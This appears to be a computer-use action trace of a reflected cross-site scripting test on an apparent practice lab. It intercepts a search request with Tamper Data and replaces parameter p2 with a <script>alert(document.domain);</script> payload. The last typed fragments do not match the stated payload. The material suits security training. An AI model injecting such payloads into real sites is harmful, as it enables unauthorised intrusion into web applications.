
{"action": "mouse_move", "coordinate": [348, 169]}

{"action": "mouse_move", "coordinate": [639, 321]}
{"action": "type", "text": "<"}

Search the stage 4 place field for the test string <hello>{}//"" with Japan selected
{"action": "type", "text": "hello>{}//"}

{"action": "type", "text": "\"\""}

{"action": "left_click", "coordinate": [816, 244]}

Review the country dropdown, keep Japan, and resend the search so Tamper Data intercepts it
{"action": "left_click", "coordinate": [613, 325]}

{"action": "left_click", "coordinate": [580, 68]}

Change p2 from Japan to <script>alert(document.domain);</script> and send the tampered request
{"action": "left_click", "coordinate": [442, 498]}

{"action": "left_click", "coordinate": [847, 223]}

{"action": "type", "text": "<"}

{"action": "type", "text": "script><"}

{"action": "type", "text": "script>"}

{"action": "type", "text": "alert("}

{"action": "type", "text": "document.domain"}

{"action": "type", "text": "(;"}
